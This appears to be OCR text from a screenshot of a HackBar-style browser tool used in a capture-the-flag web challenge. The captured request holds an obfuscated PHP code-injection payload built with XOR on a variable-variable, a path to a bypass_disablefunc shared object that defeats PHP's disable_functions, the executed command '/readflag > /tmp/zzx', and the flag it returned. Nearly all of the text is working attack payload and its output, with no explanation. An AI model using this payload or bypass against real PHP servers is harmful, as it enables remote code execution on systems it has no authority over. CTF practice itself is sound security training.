 最常访问
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://114.116.44.23:40001/index.php?code=$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);&_=
/tmp/zzx&sopath=/tmp/bypass_disablefunc_x64.so
Enable Post data Enable Referrer
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp
cmdline: /readflag > /tmp/zzx 2>&1
output:
Syc{I_think_Th1s_1s_Cha113nge_G4me_for_U_H4v3_f4n!}